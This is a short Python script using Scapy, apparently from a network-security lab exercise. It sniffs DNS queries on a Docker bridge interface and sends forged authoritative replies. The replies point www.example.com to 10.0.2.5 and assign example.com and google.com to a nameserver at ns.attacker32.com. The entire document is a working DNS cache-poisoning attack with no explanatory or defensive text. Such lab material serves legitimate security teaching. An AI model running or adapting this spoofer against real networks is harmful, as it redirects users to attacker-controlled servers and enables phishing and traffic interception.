 4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     # Swap the source and destination IP address
7     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
8     # Swap the source and destination port number
9     UDPpkt = UDP(sport=pkt[UDP].dport, dport=33333)
10     # The Answer Section
11     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
12                  ttl=259200, rdata='10.0.2.5')
13     # The Authority Section
14     NSsec1 = DNSRR(rrname='example.com', type='NS',
15                    ttl=259200, rdata='ns.attacker32.com')
16     NSsec2 = DNSRR(rrname='google.com', type='NS',
17                    ttl=259200, rdata='ns.attacker32.com')
18     # Construct the DNS packet
19     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,qdcount=1,
ancount=1, nscount=2,an=Anssec, ns=NSsec1/NSsec2)
20     # Construct the entire IP packet and send it out
21     spoofpkt = IPpkt/UDPpkt/DNSpkt
22     send(spoofpkt)
23 # Sniff UDP query packets and invoke spoof_dns().
24 f = 'udp and src port 33333'
25 pkt = sniff(iface='br-9484c37d2f2c', filter=f, prn=spoof_dns)